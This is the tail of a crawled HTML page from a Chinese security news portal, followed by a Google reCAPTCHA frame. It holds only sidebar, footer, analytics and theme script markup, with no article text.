	</div></div><div id="text-html-widget-2" class="widget-box widget text-html"><div class="widget-content"><div class="widget-title"><span class="icon"><i class="fa fa-list fa-fw"></i></span><h3>关注微信公众号 每日精选文章推送</h3></div><div class="align-center"><img src="http://www.8090-sec.com/wp-content/uploads/2017/07/content_ewm.jpg" alt="关注微信公众号 每日精选文章推送" />
		</div><div class="clear"></div></div></div>  </aside>
</div>
</div>
</div>
<footer id="footer" class="row-fluid" role="contentinfo">
            <div class="span12 footer-nav">
            <ul>
                <li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3426"><a href="http://www.8090-sec.com/">首页</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a target="_blank" rel="nofollow" href="http://www.bugbank.cn/fame/detail/581be89c748360c32c720594.html">小组专访</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a target="_blank" rel="noopener" href="http://www.8090-sec.com/index.php/advertisement">广告投放</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a target="_blank" rel="noopener" href="http://www.8090-sec.com/index.php/sqyl">申请友链</a></li>
            </ul>
        </div>
        <div class="span12 footer-info">Since 2015-2022 © <a href="http://www.8090-sec.com/">8090安全门户</a> ｜ <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">	
琼ICP备2022000149号-1</a>｜<img src="http://www.8090-sec.com/wp-content/uploads/2017/06/niu.png" style="margin-bottom:-5px" alt="七牛图片加速"></a>
<!-- 百度统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7f423cd33edb9a9e4028bd6118c94b8a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 百度统计代码 --></div>
</footer>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/base.js?ver=5.1" id="base-js-js"></script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/BxSlider.min.js?ver=5.1" id="BxSlider-js"></script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/jquery.share.min.js?ver=5.1" id="share-js-js"></script>
<script type="text/javascript" id="comments-ajax-js-extra">
/* <![CDATA[ */
var comments_ajax_var = {"t1":"\u6b63\u5728\u63d0\u4ea4\uff0c\u8bf7\u7a0d\u540e ...","t2":"\u63d0\u4ea4\u6210\u529f","t3":"\u5237\u65b0\u9875\u9762\u524d\uff0c\u4f60\u53ef\u4ee5","t4":"\u518d\u6b21\u7f16\u8f91","t5":"\u53d6\u6d88\u7f16\u8f91","top1":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/comments-ajax.js?ver=5.1" id="comments-ajax-js"></script>
<script type="text/javascript" id="right_rolling-js-before">
/* <![CDATA[ */
var right_1 = 0,right_2 = 0
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/post.js?ver=5.1" id="right_rolling-js"></script>
<script type="text/javascript" src="//tjs.sjs.sinajs.cn/open/api/js/wb.js" id="sina-weibo-api-js"></script>
<script type="text/javascript" id="highslide-js-extra">
/* <![CDATA[ */
var h_var = {"gDir":"https:\/\/www.8090-sec.com\/wp-content\/themes\/wpdx\/assets\/images\/highslide\/","loadingText":"\u6b63\u5728\u52a0\u8f7d ...","loadingTitle":"\u70b9\u51fb\u53d6\u6d88","focusTitle":"\u70b9\u51fb\u8fd4\u56de\u6b63\u9762","fullExpandTitle":"\u6269\u5c55\u5230\u5b9e\u9645\u5927\u5c0f \uff08\u6309 f \u952e\uff09","previousText":"\u4e0a\u4e00\u4e2a","nextText":"\u4e0b\u4e00\u4e2a","moveText":"\u79fb\u52a8","closeText":"\u5173\u95ed","closeTitle":"\u5173\u95ed\uff08\u6309 esc \u952e\uff09","resizeTitle":"\u8c03\u6574","playText":"\u64ad\u653e","playTitle":"\u64ad\u653e\u5e7b\u706f\u7247\uff08\u6309 \u7a7a\u683c\u952e\uff09","pauseText":"\u6682\u505c","pauseTitle":"\u6682\u505c\u5e7b\u706f\u7247\uff08\u6309 \u7a7a\u683c\u952e\uff09","previousTitle":"\u4e0a\u4e00\u4e2a\uff08\u6309 \u5de6\u7bad\u5934\uff09","nextTitle":"\u4e0b\u4e00\u4e2a\uff08\u6309 \u53f3\u7bad\u5934\uff09","moveTitle":"\u79fb\u52a8","fullExpandText":"1:1","number":"\u7b2c %1 \u5f20\u56fe\u7247\uff08\u5171 %2 \u5f20\uff09","restoreTitle":"\u70b9\u51fb\u53ef\u4ee5\u5173\u95ed\u56fe\u7247\uff0c\u5355\u51fb\u5e76\u62d6\u4f4f\u53ef\u4ee5\u79fb\u52a8\u3002\u4f7f\u7528\u5de6\u7bad\u5934\u548c\u53f3\u7bad\u5934\u8fd9\u4e24\u4e2a\u952e\u53ef\u4ee5\u5207\u6362\u56fe\u7247\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/highslide.js?ver=5.1" id="highslide-js"></script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/lazyload.min.js?ver=5.1" id="cmp-lazyload-js"></script>
<div class="returnTop" title="返回顶部">
    <span class="s"></span>
    <span class="b"></span>
    返回顶部</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NmjLadRhij49KH1e6WBkqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899464612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>